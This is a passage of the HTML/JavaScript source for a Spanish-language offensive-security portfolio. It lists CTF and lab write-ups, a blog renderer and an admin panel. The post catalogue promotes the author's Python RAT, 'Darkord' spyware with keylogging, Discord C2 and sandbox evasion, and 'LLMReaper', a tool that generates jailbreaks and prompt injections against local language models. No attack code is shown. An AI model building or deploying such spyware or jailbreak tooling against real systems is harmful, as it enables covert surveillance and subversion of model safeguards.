        <p class="sec-lead">Máquinas de HackTheBox, labs de PortSwigger y teoría de seguridad web, resueltos y
            explicados paso a paso.</p>
        <div class="filters" id="filters-container"></div>
        <div class="ag" id="cards-container"></div>
    </div>

    <hr class="fd">

    <!-- PROYECTOS -->
    <div class="sw" id="proyectos">
        <div class="sl">GitHub · Más código</div>
        <h2 class="st">Otros proyectos</h2>
        <div class="pg">
            <a class="pc" href="https://github.com/joacosilvagni/littlebastard" target="_blank" rel="noopener">
                <div class="ph"><span class="pi">🐍</span><span class="pl"><span class="ld lang-python"></span>Python</span></div>
                <div class="pn">littlebastard</div>
                <div class="pd">RAT en Python con sockets. Ejecuta comandos remotos, lista archivos y más.</div>
            </a>
            <a class="pc" href="https://github.com/joacosilvagni/harder-tryhackme" target="_blank" rel="noopener">
                <div class="ph"><span class="pi">📝</span><span class="pl"><span class="ld lang-md"></span>Markdown</span></div>
                <div class="pn">harder-tryhackme</div>
                <div class="pd">Write-up Harder (TryHackMe). .git expuesto, HMAC bypass type juggling PHP 7.3, RCE web.</div>
            </a>
            <a class="pc" href="https://github.com/joacosilvagni/thm-cheese" target="_blank" rel="noopener">
                <div class="ph"><span class="pi">🧀</span><span class="pl"><span class="ld lang-md"></span>Markdown</span></div>
                <div class="pn">thm-cheese</div>
                <div class="pd">WriteUp Cheese CTF en TryHackMe paso a paso.</div>
            </a>
            <a class="pc" href="https://github.com/joacosilvagni/ikiai" target="_blank" rel="noopener">
                <div class="ph"><span class="pi">🌐</span><span class="pl"><span class="ld lang-html"></span>HTML</span></div>
                <div class="pn">ikiai</div>
                <div class="pd">Proyecto web personal. Activo y en desarrollo.</div>
            </a>
        </div>
    </div>

    <hr class="fd">

    <!-- SKILLS -->
    <div class="sw" id="skills">
        <div class="sl">Stack técnico</div>
        <h2 class="st">Herramientas & Skills</h2>
        <div class="sg">
            <div class="sk">
                <div class="skt">Reconocimiento</div>
                <ul class="skl">
                    <li class="ski">Nmap / Masscan / naabu</li>
                    <li class="ski">subfinder / amass (subdominios)</li>
                    <li class="ski">httpx / gowitness (probing)</li>
                    <li class="ski">ffuf / gobuster / dirsearch</li>
                    <li class="ski">katana / gau / waybackurls</li>
                    <li class="ski">Fingerprinting (whatweb / Wappalyzer)</li>
                    <li class="ski">OSINT · Shodan · Google dorks</li>
                </ul>
            </div>
            <div class="sk">
                <div class="skt">Explotación Web</div>
                <ul class="skl">
                    <li class="ski">Burp Suite</li>
                    <li class="ski">SQL / NoSQL Injection</li>
                    <li class="ski">XSS / CSRF / IDOR</li>
                    <li class="ski">JWT Attacks</li>
                    <li class="ski">LFI / RFI / Path Traversal</li>
                    <li class="ski">API Testing (REST · GraphQL)</li>
                    <li class="ski">Mass Assignment · BOLA / BFLA</li>
                    <li class="ski">Business Logic Flaws</li>
                </ul>
            </div>
            <div class="sk">
                <div class="skt">Red Team &amp; Post-Ex</div>
                <ul class="skl">
                    <li class="ski">C2 frameworks (Discord / HTTP)</li>
                    <li class="ski">Payloads fileless / in-memory</li>
                    <li class="ski">Evasión AV / sandbox</li>
                    <li class="ski">Privilege Escalation</li>
                    <li class="ski">Pivoting &amp; movimiento lateral</li>
                    <li class="ski">Persistencia · Metasploit</li>
                </ul>
            </div>
            <div class="sk">
                <div class="skt">Desarrollo & Tooling</div>
                <ul class="skl">
                    <li class="ski">Python (tooling ofensivo)</li>
                    <li class="ski">Bash scripting</li>
                    <li class="ski">APK Analysis (apktool)</li>
                    <li class="ski">HTML / CSS / JS</li>
                </ul>
            </div>
        </div>
    </div>

    <!-- CONTACTO -->
    <div class="cs" id="contacto">
        <div class="sl" style="justify-content:center;margin-bottom:1rem">Contacto</div>
        <h2 class="ct">¿Hablamos?</h2>
        <p class="csub">Abierto a oportunidades en seguridad ofensiva, bug bounty y pentesting.</p>
        <div class="cl">
            <a href="mailto:joaquinsilvagni@gmail.com" class="btn btn-primary">Email →</a>
            <a href="https://github.com/joacosilvagni" target="_blank" rel="noopener" class="btn btn-ghost">GitHub ↗</a>
        </div>
    </div>

    <footer>
        <span>© 2026 <span class="fa">Joaquin Silvagni</span></span>
        <span>Offensive Security · Tooling</span>
    </footer>

    <!-- ADMIN BUTTON -->
    <button class="adm-btn" id="admBtn" title="Panel admin">⚙</button>

    <!-- ADMIN OVERLAY -->
    <div class="adm-ov" id="admOv">
        <div class="adm-inner">

            <!-- TOKEN GLOBAL -->
            <div class="tok-section">
                <div class="tok-label">GitHub Token (scope: repo) — se usa en todas las acciones</div>
                <div class="tok-row">
                    <input type="password" id="globalTok" placeholder="ghp_xxxxxxxxxxxxxxxxxxxx" />
                    <button class="btn btn-sm btn-ghost" onclick="saveTok()">Guardar</button>
                </div>
                <div class="tok-ok" id="tokOk" style="display:none">✓ Token guardado para esta sesión</div>
                <div class="tnote" style="margin-top:.4rem">Generalo en <a
                        href="https://github.com/settings/tokens/new?scopes=repo"
                        target="_blank">github.com/settings/tokens</a> → scope <strong>repo</strong></div>
            </div>

            <!-- PANEL PRINCIPAL -->
            <div class="adm-panel">
                <div class="adm-hdr">
                    <span class="adm-ttl">// Panel de administración</span>
                    <button class="adm-x" id="admX">✕</button>
                </div>

                <!-- TABS -->
                <div class="adm-tabs">
                    <button class="adm-tab active" data-tab="tab-post">✏ Nuevo Post</button>
                    <button class="adm-tab" data-tab="tab-cats">🏷 Categorías</button>
                    <button class="adm-tab" data-tab="tab-posts">📋 Posts</button>
                </div>

                <div class="adm-body">

                    <!-- TAB: NUEVO POST -->
                    <div class="tab-content active" id="tab-post">
                        <div class="fr">
                            <div class="f"><label>Título</label><input type="text" id="ptitle"
                                    placeholder="HTB MáquinaXYZ — Técnica explotada"></div>
                            <div class="f"><label>Fecha</label><input type="text" id="pdate" placeholder="2025-04-20">
                            </div>
                        </div>
                        <div class="fr">
                            <div class="f">
                                <label>Categoría</label>
                                <select id="pcat"></select>
                            </div>
                            <div class="f"><label>Tags (separados por coma)</label><input type="text" id="ptags"
                                    placeholder="LFI, PrivEsc, JWT"></div>
                        </div>
                        <div class="f"><label>Descripción / resumen</label><textarea id="pdesc" rows="2"
                                placeholder="Breve descripción del post..."></textarea></div>
                        <div class="f">
                            <label>Contenido completo (Markdown)</label>
                            <textarea id="pbody" rows="20"
                                placeholder="## Introducción&#10;&#10;Escribí el writeup acá...&#10;&#10;### Enumeración inicial&#10;&#10;```&#10;nmap -sCV -p- 10.10.10.x&#10;```&#10;&#10;**Hallazgo:** puerto 80 abierto.&#10;&#10;- Puerto 22: SSH&#10;- Puerto 80: HTTP&#10;&#10;> Tip importante&#10;&#10;---&#10;&#10;## Explotación"></textarea>
                            <div class="hint"><code>## H2</code> · <code>### H3</code> · <code>**negrita**</code> ·
                                <code>`inline`</code> · <code>```bloque```</code> · <code>- lista</code> ·
                                <code>&gt; cita</code> · <code>---</code></div>
                        </div>
                        <div class="adm-acts">
                            <button class="btn btn-primary" id="pubBtn">Publicar post →</button>
                            <button class="btn btn-ghost" onclick="closeAdmin()">Cancelar</button>
                        </div>
                        <div class="msg" id="postMsg"></div>
                    </div>

                    <!-- TAB: CATEGORÍAS -->
                    <div class="tab-content" id="tab-cats">
                        <div class="cat-list" id="cat-list"></div>
                        <hr class="adm-sep">
                        <div style="font-family:var(--mono);font-size:.68rem;color:var(--accent);letter-spacing:.12em;text-transform:uppercase;margin-bottom:1rem">
                            + Nueva categoría</div>
                        <div class="fr">
                            <div class="f"><label>ID (sin espacios, ej: bug-bounty)</label><input type="text"
                                    id="cat-id" placeholder="bug-bounty"></div>
                            <div class="f"><label>Nombre visible</label><input type="text" id="cat-name-input"
                                    placeholder="Bug Bounty"></div>
                        </div>
                        <div class="f">
                            <label>Color</label>
                            <div class="color-row" id="color-picker"></div>
                            <input type="text" id="cat-color" placeholder="#00e5ff"
                                style="margin-top:.5rem;width:120px" />
                        </div>
                        <div style="margin-top:.5rem;font-family:var(--mono);font-size:.7rem;color:var(--text-dim)">
                            Preview: <span id="cat-preview" class="cat-badge" style="margin-left:.5rem">Nombre</span>
                        </div>
                        <div class="adm-acts">
                            <button class="btn btn-primary btn-sm" id="addCatBtn">Crear categoría →</button>
                        </div>
                        <div class="msg" id="catMsg"></div>
                    </div>

                    <!-- TAB: POSTS -->
                    <div class="tab-content" id="tab-posts">
                        <div style="font-family:var(--mono);font-size:.7rem;color:var(--text-dim);margin-bottom:1rem">
                            Posts publicados — podés eliminar cualquiera.</div>
                        <div class="post-list" id="post-list"></div>
                        <div class="msg" id="listMsg"></div>
                    </div>

                </div>
            </div>
        </div>
    </div>

    <script>
        // ═══════════════════════════════════════════════════════════
        // CATEGORÍAS
        // ═══════════════════════════════════════════════════════════
        const CATEGORIES = [
            { id: "htb", name: "HackTheBox", color: "#a3e635" },
            { id: "web", name: "Web Security", color: "#60a5fa" },
            { id: "portswigger", name: "PortSwigger Labs", color: "#fb923c" },
            { id: "tool", name: "Herramientas", color: "#e3b34e" },
            { id: "theory", name: "Teoría / OWASP", color: "#94a3b8" },
            { id: "bugbounty", name: "Bug Bounty", color: "#818cf8" }
        ];

        // ═══════════════════════════════════════════════════════════
        // POSTS — metadata + link a página individual
        // ═══════════════════════════════════════════════════════════
        const POSTS = [
            {
                id: 101, cat: "tool", featured: true,
                title: "NexHunt — La plataforma de Bug Bounty que construí",
                date: "2026-06-20",
                desc: "Una app de escritorio que encadena 20+ herramientas de recon, escaneo y explotación en un solo flujo. La construí, la mantengo y hoy la vendo. Cómo funciona y por qué existe.",
                tags: ["Bug Bounty", "Recon", "Nuclei", "Shodan", "Creador"],
                url: "posts/nexhunt.html",
                img: "files/img/nexhunt-recon-pipeline.png",
                brand: "#2ecc71",
                role: "Creador",
                price: "PRO · $20 lifetime",
                shop: "https://nexhunt.myshopify.com/",
                repo: "https://github.com/sentinelsec-org/nexhunt"
            },
            {
                id: 102, cat: "tool", featured: true,
                title: "LLMReaper — Una IA atacante contra LLMs en Ollama",
                date: "2026-05-15",
                desc: "Un red-team para modelos locales: una IA atacante que genera jailbreaks e inyecciones de prompt, escanea endpoints de Ollama, cruza CVEs y explica lo que rompió.",
                tags: ["LLM Security", "Ollama", "Prompt Injection", "Red Team"],
                url: "posts/llmreaper.html",
                img: "files/img/llmreaper.png",
                brand: "#f14963",
                role: "Creador",
                repo: "https://github.com/sentinelsec-org/LLMReaper"
            },
            {
                id: 12, cat: "htb",
                title: "HTB Cypher — Cypher Injection en Neo4j, RCE en extensión APOC y escalada con bbot",
                date: "2026-09-02",
                desc: "Inyección Cypher en Neo4j para saltar el login, RCE encadenando una extensión APOC vulnerable con command injection, reutilización de credenciales para SSH y escalada a root abusando de un CVE de bbot con sudo NOPASSWD.",
                tags: ["Cypher Injection", "Neo4j", "RCE", "Cred Reuse", "PrivEsc"],
                url: "posts/cypher.html"
            },
            {
                id: 11, cat: "htb",
                title: "HTB Academy — IDOR de rol, Laravel APP_KEY leak (RCE) y escalada por logs de auditoría",
                date: "2026-08-06",
                desc: "Cadena completa en Academy: IDOR en el registro para volverse admin, fuga de APP_KEY de Laravel en debug mode (CVE-2018-15133 → RCE), reutilización de credenciales para SSH y escalada a root con logs de auditoría TTY y GTFOBins (composer con sudo).",
                tags: ["IDOR", "Laravel", "CVE-2018-15133", "PrivEsc", "GTFOBins"],
                url: "posts/academy.html"
            },
            {
                id: 1, cat: "htb",
                title: "HackTheBox: Stocker — Bypass a Logins con Inyecciones NoSQL y Escalada de Privilegios en Node.js",
                date: "2025-04-05",
                desc: "Bypass de login mediante inyecciones NoSQL en MongoDB, explotación de HTML-to-PDF con LFI, y escalada de privilegios vía path traversal en scripts de Node.js.",
                tags: ["NoSQL Injection", "LFI", "Node.js", "PrivEsc"],
                url: "posts/stocker.html"
            },
            {
                id: 2, cat: "web",
                title: "JWT Token Manipulation — Vulnerabilidades en Autenticación Web",
                date: "2025-04-03",
                desc: "Análisis completo de técnicas de ataque sobre JWT: fuerza bruta de claves HS256, confusión de algoritmos RS256→HS256, inyección en el campo kid, none algorithm y más.",
                tags: ["JWT", "Authentication", "Web Security", "Red Team"],
                url: "posts/jwt-manipulation.html"
            },
            {
                id: 3, cat: "bugbounty",
                title: "Jenkins — Lectura Arbitraria de Archivos & PrivEsc ($5k Bug Bounty)",
                date: "2025-04-02",
                desc: "Explotación de lectura arbitraria de archivos en Jenkins 2.44 vía jenkins-cli, extracción de credenciales cifradas, crackeo con Hashcat y RCE mediante Script Console.",
                tags: ["Jenkins", "LFI", "Hashcat", "Bug Bounty"],
                url: "posts/jenkins.html"
            },
            {
                id: 4, cat: "htb",
                title: "HTB Instant — APK Analysis, JWT Abuse & SSH Key Extraction",
                date: "2025-03-29",
                desc: "Análisis de APK Android para extraer JWT hardcodeado, explotación de LFI en API REST para obtener clave SSH privada, y escalada vía descifrado de Solar Putty backup.",
                tags: ["APK Analysis", "JWT", "LFI", "SSH"],
                url: "posts/instant.html"
            },
            {
                id: 5, cat: "htb",
                title: "HTB Devvortex — Joomla CVE-2023-23752 & Apport-cli PrivEsc",
                date: "2025-03-27",
                desc: "Explotación de Joomla vulnerable (CVE-2023-23752) para obtener credenciales, reverse shell via template PHP, crackeo de hashes bcrypt y escalada con CVE-2023-1326.",
                tags: ["Joomla", "CVE-2023-23752", "RCE", "PrivEsc"],
                url: "posts/devvortex.html"
            },
            {
                id: 6, cat: "htb",
                title: "HTB Postman — Redis Sin Auth, SSH Injection & Webmin RCE",
                date: "2025-03-27",
                desc: "Inyección de clave SSH en Redis sin autenticación, crackeo de clave RSA privada con John, y RCE en Webmin 1.910 mediante CVE-2019-15107 con Metasploit.",
                tags: ["Redis", "SSH Injection", "Webmin", "Metasploit"],
                url: "posts/postman.html"
            },
            {
                id: 7, cat: "theory",
                title: "Broken Access Control — Teoría, Tipos y Ejemplos Prácticos",
                date: "2025-03-27",
                desc: "Análisis de la vulnerabilidad más crítica según OWASP Top 10: escalación horizontal/vertical, IDOR, mecanismos DAC/MAC/RBAC/ABAC y estrategias de mitigación.",
                tags: ["OWASP", "IDOR", "Access Control", "Web Security"],
                url: "posts/broken-access-control.html"
            },
            {
                id: 8, cat: "tool",
                title: "Darkord Spyware — Post-Exploitation Framework Móvil",
                date: "2025-04-19",
                desc: "Framework de post-explotación con C2 sobre Discord, payload cifrado AES-256 ejecutado en memoria (fileless), evasión anti-VM/sandbox, keylogger en tiempo real y persistencia automatizada.",
                tags: ["C2", "AES-256", "Fileless", "Anti-AV", "Discord"],
                url: "posts/darkord.html"
            },
            {
                id: 9, cat: "portswigger",
                title: "API Testing — Reconocimiento, Endpoints Ocultos y Mass Assignment",
                date: "2025-04-20",
                desc: "Metodología completa para auditar APIs REST: descubrimiento de documentación, fuzzing de endpoints y métodos HTTP, cambio de Content-Type y explotación de Mass Assignment con laboratorios resueltos de PortSwigger.",
                tags: ["API Testing", "Mass Assignment", "Burp Suite", "PortSwigger"],
                url: "posts/portswigger-api-testing.html"
            },
            {
                id: 10, cat: "portswigger",
                title: "Business Logic Vulnerabilities — Fallas de Diseño y 2FA Broken Logic",
                date: "2025-04-20",
                desc: "Análisis de vulnerabilidades por fallos en la lógica de negocio: exceso de confianza en controles del cliente, manipulación de precios en checkout y explotación de 2FA mal implementado mediante fuerza bruta.",
                tags: ["Business Logic", "2FA", "Client-Side", "PortSwigger"],
                url: "posts/portswigger-business-logic.html"
            }
        ];

        // ═══════════════════════════════════════════════════════════
        // UTILS
        // ═══════════════════════════════════════════════════════════
        let activeFilter = 'all';

        function getCat(id) { return CATEGORIES.find(c => c.id === id); }

        function hexToRgba(hex, a) {
            const r = parseInt(hex.slice(1, 3), 16), g = parseInt(hex.slice(3, 5), 16), b = parseInt(hex.slice(5, 7), 16);
            return 'rgba(' + r + ',' + g + ',' + b + ',' + a + ')';
        }

        function esc(s) { return (s || '').replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;'); }

        // ═══════════════════════════════════════════════════════════
        // RENDER FEATURED (flagship tools)
        // ═══════════════════════════════════════════════════════════
        function renderFeatured() {
            const fc = document.getElementById('featured-container');
            if (!fc) return;
            fc.innerHTML = '';
            const feats = POSTS.filter(p => p.featured);
            feats.forEach(p => {
                const brand = p.brand || 'var(--accent)';
                const links = [];
                if (p.shop) links.push('<a href="' + p.shop + '" target="_blank" rel="noopener">Comprar ↗</a>');
                if (p.repo) links.push('<a href="' + p.repo + '" target="_blank" rel="noopener">GitHub ↗</a>');
                const a = document.createElement('a');
                a.className = 'feat-card';
                a.href = p.url;
                a.style.setProperty('--brand', brand);
                a.innerHTML =
                    '<div class="feat-media"><img src="' + p.img + '" alt="' + esc(p.title) + '" loading="lazy"></div>' +
                    '<div class="feat-body">' +
                    '<div class="feat-eyebrow"><span class="dot"></span>' + esc((getCat(p.cat) || {}).name || 'Herramienta') +
                    '<span class="role">' + esc(p.role || '') + '</span></div>' +
                    '<div class="feat-title">' + esc(p.title) + '</div>' +
                    '<div class="feat-desc">' + esc(p.desc) + '</div>' +
                    '<div class="feat-tags">' + (p.tags || []).map(t => '<span>' + esc(t) + '</span>').join('') + '</div>' +
                    '<div class="feat-foot">' +
                    '<span class="feat-cta">Leer el caso <span class="arrow">→</span></span>' +
                    (p.price ? '<span class="feat-price">' + esc(p.price) + '</span>' : '') +
                    (links.length ? '<span class="feat-links">' + links.join('') + '</span>' : '') +
                    '</div></div>';
                fc.appendChild(a);
            });
        }

        // ═══════════════════════════════════════════════════════════
        // RENDER CARDS + FILTROS (write-ups, excluye destacados)
        // ═══════════════════════════════════════════════════════════
        function listPosts() { return POSTS.filter(p => !p.featured); }

        function buildCard(post) {
            const cat = getCat(post.cat);
            const color = cat ? cat.color : '#94a3b8';
            const d = document.createElement('a');
            d.className = 'ac';
            d.href = post.url;
            d.innerHTML =
                '<span class="adate">' + (post.date || '') + '</span>' +
                '<div class="ac-main">' +
                '<div class="ac-top">' +
                '<span class="cat-badge" style="background:' + hexToRgba(color, .1) + ';color:' + color + ';border:1px solid ' + hexToRgba(color, .25) + '">' + (cat ? cat.name : (post.cat || 'Sin categoría')) + '</span>' +
                '<span class="atitle">' + post.title + '</span>' +
                '</div>' +
                '<div class="adesc">' + post.desc + '</div>' +
                '<div class="atags">' + (post.tags || []).map(t => '<span class="tag">' + t + '</span>').join('') + '</div>' +
                '</div>' +
                '<span class="aarrow">Leer →</span>';
            return d;
        }

        function renderCards() {
            const fc = document.getElementById('filters-container');
            const base = listPosts();
            fc.innerHTML = '';
            const allBtn = document.createElement('button');
            allBtn.className = 'filter-btn' + (activeFilter === 'all' ? ' active' : '');
            allBtn.textContent = 'Todos (' + base.length + ')';
            allBtn.addEventListener('click', () => { activeFilter = 'all'; renderCards(); });
            fc.appendChild(allBtn);
            CATEGORIES.forEach(cat => {
                const count = base.filter(p => p.cat === cat.id).length;
                if (!count) return;
                const b = document.createElement('button');
                b.className = 'filter-btn' + (activeFilter === cat.id ? ' active' : '');
                b.textContent = cat.name + ' (' + count + ')';
                if (activeFilter === cat.id) { b.style.borderColor = cat.color; b.style.color = cat.color; b.style.background = hexToRgba(cat.color, .08); }
                b.addEventListener('click', () => { activeFilter = cat.id; renderCards(); });
                fc.appendChild(b);
            });
            const cc = document.getElementById('cards-container');
            cc.innerHTML = '';
            const sorted = [...base].sort((a, b) => (b.date || '').localeCompare(a.date || ''));
            const filtered = activeFilter === 'all' ? sorted : sorted.filter(p => p.cat === activeFilter);
            if (!filtered.length) {
                cc.innerHTML = '<div style="font-family:var(--mono);font-size:.8rem;color:var(--text-dim);padding:2rem 0">No hay posts en esta categoría aún.</div>';
            } else {
                filtered.forEach(p => cc.appendChild(buildCard(p)));
            }
        }

        renderFeatured();
        renderCards();

        // ═══════════════════════════════════════════════════════════
        // NAV scroll state
        // ═══════════════════════════════════════════════════════════
        const navEl = document.getElementById('nav');
        const onScroll = () => navEl.classList.toggle('scrolled', window.scrollY > 24);
        window.addEventListener('scroll', onScroll, { passive: true });
        onScroll();

        // ═══════════════════════════════════════════════════════════
        // MARKDOWN → HTML RENDERER
        // ═══════════════════════════════════════════════════════════
        function renderMD(md) {
            if (!md) return '<p><em>Sin contenido.</em></p>';
            let h = md
                .replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;')
                .replace(/```([\s\S]*?)```/g, (_, c) => '<pre><code>' + c.trim() + '</code></pre>')
                .replace(/^### (.+)$/gm, '<h3>$1</h3>')
                .replace(/^## (.+)$/gm, '<h2>$1</h2>')
                .replace(/^# (.+)$/gm, '<h2>$1</h2>')
                .replace(/\*\*(.+?)\*\*/g, '<strong>$1</strong>')
                .replace(/\*(.+?)\*/g, '<em>$1</em>')
                .replace(/`([^`]+)`/g, '<code>$1</code>')
                .replace(/^&gt; (.+)$/gm, '<blockquote><p>$1</p></blockquote>')
                .replace(/^---$/gm, '<hr>')
                .replace(/^- (.+)$/gm, '<li>$1</li>');
            h = h.replace(/(<li>[\s\S]*?<\/li>\n?)+/g, m => '<ul>' + m + '</ul>');
            const bt = /^(<h[23]|<ul|<ol|<li|<pre|<blockquote|<hr)/;
            h = h.split('\n').map(l => { l = l.trim(); if (!l) return ''; if (bt.test(l)) return l; return '<p>' + l + '</p>'; }).join('\n');
            return h;
        }

        // ═══════════════════════════════════════════════════════════
        // SLUG GENERATOR
        // ═══════════════════════════════════════════════════════════
        function slugify(text) {
            return text.toLowerCase()
                .normalize('NFD').replace(/[̀-ͯ]/g, '')
                .replace(/[^a-z0-9]+/g, '-')
                .replace(/^-+|-+$/g, '')
                .substring(0, 60);
        }

        // ═══════════════════════════════════════════════════════════
        // POST HTML TEMPLATE GENERATOR
        // ═══════════════════════════════════════════════════════════
        function generatePostHTML(post, bodyHTML) {
            const cat = getCat(post.cat);
            const color = cat ? cat.color : '#94a3b8';
            const catName = cat ? cat.name : (post.cat || 'Sin categoría');
            const tagsHTML = (post.tags || []).map(t => '<span class="tag">' + t + '</span>').join('\n                    ');
            return `<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>${post.title} — Joaquin Silvagni</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Sora:wght@600;700;800&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../css/style.css">
</head>
<body>
    <nav id="nav" class="scrolled">
        <a class="nav-logo" href="../index.html">Joaquin Silvagni</a>
        <ul class="nav-links">
            <li><a href="../index.html#destacados">Destacado</a></li>
            <li><a href="../index.html#ejpt">Cert</a></li>
            <li><a href="../index.html#blog">Write-ups</a></li>
            <li><a href="../index.html#skills">Skills</a></li>
            <li><a href="../index.html#contacto">Contacto</a></li>
        </ul>
    </nav>
    <div class="post-page" style="display:block">
        <a class="pb" href="../index.html#blog">&larr; Volver al blog</a>
        <div class="pc2">
            <div class="ph2">
                <div class="pm">
                    <span class="cat-badge" style="background:${hexToRgba(color,.1)};color:${color};border:1px solid ${hexToRgba(color,.25)}">${catName}</span>
                    <span class="pdate">${post.date}</span>
                </div>
                <h1 class="ph1">${post.title}</h1>
                <p class="psum">${post.desc}</p>
                <div class="ptr">
                    ${tagsHTML}
                </div>
            </div>
            <div class="post-content">
                ${bodyHTML}
            </div>
        </div>
    </div>
    <footer><span>&copy; 2026 <span class="fa">Joaquin Silvagni</span></span><span>Offensive Security · Tooling</span></footer>
</body>
</html>`;
        }

        // ═══════════════════════════════════════════════════════════
        // ADMIN — TOKEN
        // ═══════════════════════════════════════════════════════════
        let _tok = '';
        function saveTok() {
            _tok = document.getElementById('globalTok').value.trim();
            if (_tok) { document.getElementById('tokOk').style.display = 'block'; }
        }

        // ═══════════════════════════════════════════════════════════
        // ADMIN — TABS
        // ═══════════════════════════════════════════════════════════
        document.querySelectorAll('.adm-tab').forEach(btn => {
            btn.addEventListener('click', () => {
                document.querySelectorAll('.adm-tab').forEach(b => b.classList.remove('active'));
                document.querySelectorAll('.tab-content').forEach(t => t.classList.remove('active'));
                btn.classList.add('active');
                document.getElementById(btn.dataset.tab).classList.add('active');
                if (btn.dataset.tab === 'tab-cats') renderCatList();
                if (btn.dataset.tab === 'tab-posts') renderPostList();
            });
        });

        // ═══════════════════════════════════════════════════════════
        // ADMIN — OPEN / CLOSE
        // ═══════════════════════════════════════════════════════════
        const ov = document.getElementById('admOv');

        // ── Password gate ──────────────────────────────────────────
        // Solo se guarda el hash SHA-256, nunca la contraseña en claro.
        // Aviso: en un sitio estático esto es una barrera, no seguridad real.
        const ADMIN_HASH = 'dcba1cc3b58ced5e6d83d9e63a7f4c81840ae91eb149dad0e4da40b941008ce3';
        let _unlocked = false;

        async function sha256Hex(str) {
            const buf = await crypto.subtle.digest('SHA-256', new TextEncoder().encode(str));
            return [...new Uint8Array(buf)].map(b => b.toString(16).padStart(2, '0')).join('');
        }

        async function requireUnlock() {
            if (_unlocked) return true;
            const pw = prompt('🔒 Contraseña de administración:');
            if (pw === null) return false;
            try {
                if (await sha256Hex(pw) === ADMIN_HASH) { _unlocked = true; return true; }
            } catch (e) { alert('Este navegador no soporta crypto.subtle (usá HTTPS).'); return false; }
            alert('Contraseña incorrecta.');
            return false;
        }

        async function openAdmin() {
            if (!await requireUnlock()) return;
            if (!document.getElementById('pdate').value)
                document.getElementById('pdate').value = new Date().toISOString().slice(0, 10);
            buildCatSelect();
            ov.classList.add('open');
        }
        function closeAdmin() { ov.classList.remove('open'); }
        document.getElementById('admBtn').addEventListener('click', openAdmin);
        document.getElementById('admX').addEventListener('click', closeAdmin);

        // ═══════════════════════════════════════════════════════════
        // ADMIN — CATEGORÍAS
        // ═══════════════════════════════════════════════════════════
        const PALETTE = ['#e3b34e', '#a3e635', '#2ecc71', '#fb923c', '#818cf8', '#34d399', '#f14963', '#facc15', '#94a3b8', '#e879f9'];

        function buildCatSelect() {
            const sel = document.getElementById('pcat');
            sel.innerHTML = '';
            CATEGORIES.forEach(c => {
                const o = document.createElement('option');
                o.value = c.id; o.textContent = c.name;
                sel.appendChild(o);
            });
        }
        buildCatSelect();

        function renderCatList() {
            const el = document.getElementById('cat-list');
            el.innerHTML = '';
            if (!CATEGORIES.length) { el.innerHTML = '<div style="font-family:var(--mono);font-size:.75rem;color:var(--text-dim)">No hay categorías todavía.</div>'; return; }
            CATEGORIES.forEach((cat, i) => {
                const row = document.createElement('div');
                row.className = 'cat-row';
                const builtIn = i < 6;
                row.innerHTML =
                    '<span class="cat-color-dot" style="background:' + cat.color + '"></span>' +
                    '<span class="cat-name">' + cat.name + '</span>' +
                    '<span class="cat-id">' + cat.id + '</span>' +
                    (!builtIn ? '<button class="btn btn-sm btn-danger" data-idx="' + i + '">Eliminar</button>' : '<span style="font-family:var(--mono);font-size:.6rem;color:var(--text-dim)">built-in</span>');
                el.appendChild(row);
            });
            el.querySelectorAll('[data-idx]').forEach(btn => {
                btn.addEventListener('click', () => {
                    const idx = parseInt(btn.dataset.idx);
                    CATEGORIES.splice(idx, 1);
                    renderCatList(); buildCatSelect();
                    setMsg('catMsg', '✓ Categoría eliminada (guardá cambios para persistir).', 'ok');
                });
            });
        }

        // Color picker
        (function initPicker() {
            const picker = document.getElementById('color-picker');
            PALETTE.forEach(c => {
                const sw = document.createElement('span');
                sw.className = 'color-swatch'; sw.style.background = c; sw.dataset.color = c;
                sw.title = c;
                sw.addEventListener('click', () => {
                    picker.querySelectorAll('.color-swatch').forEach(s => s.classList.remove('sel'));
                    sw.classList.add('sel');
                    document.getElementById('cat-color').value = c;
                    updatePreview();
                });
                picker.appendChild(sw);
            });
        })();

        document.getElementById('cat-color').addEventListener('input', updatePreview);
        document.getElementById('cat-name-input').addEventListener('input', updatePreview);
        function updatePreview() {
            const color = document.getElementById('cat-color').value || '#e3b34e';
            const name = document.getElementById('cat-name-input').value || 'Nombre';
            const prev = document.getElementById('cat-preview');
            prev.textContent = name;
            try {
                prev.style.background = hexToRgba(color, .1);
                prev.style.color = color;
                prev.style.border = '1px solid ' + hexToRgba(color, .25);
            } catch (e) { }
        }

        document.getElementById('addCatBtn').addEventListener('click', () => {
            const id = document.getElementById('cat-id').value.trim().replace(/\s+/g, '-').toLowerCase();
            const name = document.getElementById('cat-name-input').value.trim();
            const color = document.getElementById('cat-color').value.trim() || '#e3b34e';
            if (!id || !name) { setMsg('catMsg', 'ID y nombre son obligatorios.', 'err'); return; }
            if (CATEGORIES.find(c => c.id === id)) { setMsg('catMsg', 'Ya existe una categoría con ese ID.', 'err'); return; }
            CATEGORIES.push({ id, name, color });
            document.getElementById('cat-id').value = '';
            document.getElementById('cat-name-input').value = '';
            document.getElementById('cat-color').value = '';
            renderCatList(); buildCatSelect(); renderCards();
            setMsg('catMsg', '✓ Categoría creada. Publicá un post o guardá para persistir.', 'ok');
        });

        // ═══════════════════════════════════════════════════════════
        // ADMIN — LISTA DE POSTS
        // ═══════════════════════════════════════════════════════════
        function renderPostList() {
            const el = document.getElementById('post-list');
            el.innerHTML = '';
            if (!POSTS.length) { el.innerHTML = '<div style="font-family:var(--mono);font-size:.75rem;color:var(--text-dim)">No hay posts publicados.</div>'; return; }
            const sorted = [...POSTS].sort((a, b) => (b.date || '').localeCompare(a.date || ''));
            sorted.forEach(post => {
                const cat = getCat(post.cat);
                const row = document.createElement('div');
                row.className = 'post-row';
                const color = cat ? cat.color : '#94a3b8';
                row.innerHTML =
                    '<span style="width:8px;height:8px;border-radius:50%;background:' + color + ';flex-shrink:0;display:inline-block"></span>' +
                    '<span class="post-row-title">' + post.title + '</span>' +
                    '<span class="post-row-date">' + post.date + '</span>' +
                    '<button class="btn btn-sm btn-danger" data-id="' + post.id + '">✕</button>';
                el.appendChild(row);
            });
